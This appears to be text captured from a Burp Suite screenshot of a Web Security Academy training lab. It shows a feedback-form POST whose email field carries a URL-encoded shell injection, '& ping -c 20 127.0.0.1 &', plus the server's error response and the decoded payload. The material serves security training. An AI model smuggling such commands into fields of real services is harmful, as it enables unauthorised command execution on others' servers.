 Send
Cancel
<
>
Target: https://0a9f004c03ae9e6b8005623600ac00bd.web-security-academy.net
HTTP/2
?
Request
Pretty
Raw
Hex
\n
1 POST /feedback/submit HTTP/2
2 Host: 0a9f004c03ae9e6b8005623600ac00bd.web-security-academy.net
3 Cookie: session=OmnyJuq4ZDNuK8b2hjNdfh2u3NDEjKrE
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 171
10 Origin: https://0a9f004c03ae9e6b8005623600ac00bd.web-security-academy.net
11 Referer:
https://0a9f004c03ae9e6b8005623600ac00bd.web-security-academy.net/feedbac
k
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=Xrl6gfNsnTqV9Ch1Zaz68sWIU3mTDpEu&name=test&email=
test%40test.com%26%20%70%69%6e%67%20%2d%63%20%32%30%20%31%32%37%2e%30%2e%
30%2e%31%20%26&subject=abc&message=aaabbbccc
test@test.com& ping -c 20 127.0.0.1 &
Press 'F2' for focus
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 "Could not save"
Search...
0 matches
Inspector
Selection
72 (0x48)
Selected text
%26%20%70%69%6e%67%20%2d%63%2
0%32%30%20%31%32%37%2e%30%2e%
30%2e%31%20%26
Decoded from:
URL encoding
& ping -c 20 127.0.0.1 &
Cancel
Apply changes
Request attributes
2
Request query parameters
0
Request body parameters
5
Request cookies
1
Request headers
17
Response headers
3
Ready
148 bytes | 6,391 millis